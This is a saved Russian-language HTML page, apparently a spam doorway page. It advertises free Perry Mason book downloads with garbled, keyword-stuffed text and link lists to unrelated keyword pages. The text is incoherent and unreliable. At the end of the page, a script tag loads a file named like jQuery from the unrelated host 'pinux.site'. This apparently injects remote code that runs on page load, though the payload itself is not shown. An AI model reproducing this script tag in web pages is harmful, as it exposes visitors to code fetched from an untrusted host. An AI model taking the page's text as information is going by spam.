

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://oneiniecau.gnubee.org/qqt-skachat-knigi-besplatno-perri-meyson.html
body_size: 2087
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать книги бесплатно перри мейсон - oneiniecau.gnubee.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">oneiniecau.gnubee.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать книги бесплатно перри мейсон</h2>
                            </header>
                            <p>Детективы и Триллеры: скачать бесплатно все книги жанра "Детективы и Триллеры" Название: Мастера приключенческого жанра. Сборник (6 томов) Автор: К. Саймак, Д. Уиндем.и. ModernLib.Net Скачать бесплатно книги в электронном виде: Поиск по библиотеке: Книги. 
Книжный Торрент-Трекер - это бесплатные аудиокниги в формате mp3. Аудиокниги на сайте можно. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="qqt-shema-strizhki-shnaucera.html">Схема стрижки шнауцера</a></li>
                                <li><a href="qqt-slog-prezentaciya-1-klass.html">Слог презентация 1 класс</a></li>
                                <li><a href="qqt-shema-vyazaniya-zhguta.html">Схема вязания жгута</a></li>
                                <li><a href="qqt-programma-udaleniya-faylov-skachat-torrent.html">Программа удаления файлов скачать торрент</a></li>
                                <li><a href="qqt-skachat-programmy-dlya-ipad-2.html">Скачать программы для ipad 2</a></li>
                                <li><a href="qqt-skachat-muzyku-inoplanetyan.html">Скачать музыку инопланетян</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qqt-originalnye-vyazanye-shapki-dlya-detey-shemy.html">Оригинальные вязаные шапки для детей схемы</a></li>
                                            <li><a href="qqt-nfs-2008-skachat.html">Nfs 2008 скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qqt-skachat-moskva-slezam-ne-verit-2-seriya.html">Скачать москва слезам не верит 2 серия</a></li>
                                            <li><a href="qqt-vidy-svyazi-v-slovosochetaniyah-prezentaciya.html">Виды связи в словосочетаниях презентация</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qqt-skachat-pesnyu-derzhi-menya-krepche-tekst.html">Скачать песню держи меня крепче текст</a></li>
                                            <li><a href="qqt-skachat-nfs-hot-pursuit-2010-na-kompyuter.html">Скачать нфс hot pursuit 2010 на компьютер</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qqt-ne-shumi-ne-volnuysya-dubravushka-minusovka.html">Не шуми не волнуйся дубравушка минусовка</a></li>
                                            <li><a href="qqt-shemy-rozy-iz-bumagi.html">Схемы розы из бумаги</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
